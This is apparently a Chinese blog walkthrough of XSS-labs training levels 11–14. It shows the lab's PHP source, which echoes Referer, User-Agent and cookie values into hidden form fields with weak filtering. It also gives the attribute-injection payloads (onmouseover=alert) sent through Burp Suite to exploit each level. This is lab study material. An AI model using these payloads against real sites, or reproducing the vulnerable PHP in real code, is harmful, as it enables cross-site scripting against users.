标签:NPU style alt 实体 top char mouseover search code
level 11-13
<input name="t_link" value="" type="hidden"> <input name="t_history" value="" type="hidden"> <input name="t_sort" value="" type="hidden"> <input name="t_ref" value="http://web-labs.rinue.top/xss-labs/level10.php?keyword=1&t_link=1&t_history=1&t_sort=%22%20%20onmouseover=%22alert(%27xss%27)%20//" type="hidden">
同样有隐藏的input标签;
keyword=test&t_link=test&t_history=test&t_sort=test&t_ref=test
<input name="t_link" value="" type="hidden"> <input name="t_history" value="" type="hidden"> <input name="t_sort" value="test" type="hidden"> <input name="t_ref" value="" type="hidden">
<input name="t_sort" value="" onmouseover=alert(‘xss‘) " type="hidden">
双引号被转为实体类型了;
" onmouseover=alert(‘xss‘)
<input name="t_sort" value="" type="hidden">
消失了;
后台源码:
<?php ini_set("display_errors", 0); $str = $_GET["keyword"]; $str00 = $_GET["t_sort"]; $str11=$_SERVER[‘HTTP_REFERER‘]; $str22=str_replace(">","",$str11); $str33=str_replace("<","",$str22); echo "<h2 align=center>没有找到和".htmlspecialchars($str)."相关的结果.</h2>".‘<center> <form id=search> <input name="t_link" value="‘.‘" type="hidden"> <input name="t_history" value="‘.‘" type="hidden"> <input name="t_sort" value="‘.htmlspecialchars($str00).‘" type="hidden"> <input name="t_ref" value="‘.$str33.‘" type="hidden"> </form> </center>‘; ?>
考虑更改referer的值:在refer中加入弹窗语句;
Referer: " onmouseover=alert(‘xss‘) type="text"
Referer:更改是通过Burpsuit 来更改的;
level 12
<input name="t_link" value="" type="hidden"> <input name="t_history" value="" type="hidden"> <input name="t_sort" value="" type="hidden"> <input name="t_ua" value="Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0" type="hidden">
根据上一题:
更改User-Agent
User-Agent: " onmouseover=alert(‘xss‘) type="text"
后台源码:
<?php ini_set("display_errors", 0); $str = $_GET["keyword"]; $str00 = $_GET["t_sort"]; $str11=$_SERVER[‘HTTP_USER_AGENT‘]; $str22=str_replace(">","",$str11); $str33=str_replace("<","",$str22); echo "<h2 align=center>没有找到和".htmlspecialchars($str)."相关的结果.</h2>".‘<center> <form id=search> <input name="t_link" value="‘.‘" type="hidden"> <input name="t_history" value="‘.‘" type="hidden"> <input name="t_sort" value="‘.htmlspecialchars($str00).‘" type="hidden"> <input name="t_ua" value="‘.$str33.‘" type="hidden"> </form> </center>‘; ?>
level13

<input name="t_link" value="" type="hidden"> <input name="t_history" value="" type="hidden"> <input name="t_sort" value="" type="hidden"> <input name="t_cook" value="call me maybe?" type="hidden">
猜测是cookie;
GET /xss-labs/level13.php?keyword=good%20job!&t_cook=%3Cscript%3Ealert()%3C/script%3E HTTP/1.1 Host: web-labs.rinue.top User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip, deflate Connection: close Cookie: user=call+me+maybe%3F Upgrade-Insecure-Requests: 1 Cache-Control: max-age=0
Cookie: user=" type="text" onmouseover=alert(‘xss‘) //
后台源码:
<?php setcookie("user", "call me maybe?", time()+3600); ini_set("display_errors", 0); $str = $_GET["keyword"]; $str00 = $_GET["t_sort"]; $str11=$_COOKIE["user"]; $str22=str_replace(">","",$str11); $str33=str_replace("<","",$str22); echo "<h2 align=center>没有找到和".htmlspecialchars($str)."相关的结果.</h2>".‘<center> <form id=search> <input name="t_link" value="‘.‘" type="hidden"> <input name="t_history" value="‘.‘" type="hidden"> <input name="t_sort" value="‘.htmlspecialchars($str00).‘" type="hidden"> <input name="t_cook" value="‘.$str33.‘" type="hidden"> </form> </center>‘; ?>
level14

发现了这个,
<iframe name="leftframe" marginwidth=10 marginheight=10 src="http://www.exifviewer.org/" frameborder=no width="80%" scrolling="no" height=80%></iframe>
查看源码发现内嵌了一个网站;

额,这个页面似乎打不开;
可交换图像文件格式(英语:Exchangeable image file format,官方简称Exif),是专门为数码相机的照片设定的,可以记录数码照片的属性信息和拍摄数据。
EXFI xss
可参照:https://xz.aliyun.com/t/1206?accounttraceid=74ab404d-2a01-4a1c-8b87-36ad367dbe11#toc-12
标签:NPU style alt 实体 top char mouseover search code
原文地址:https://www.cnblogs.com/delongzhang/p/12217733.html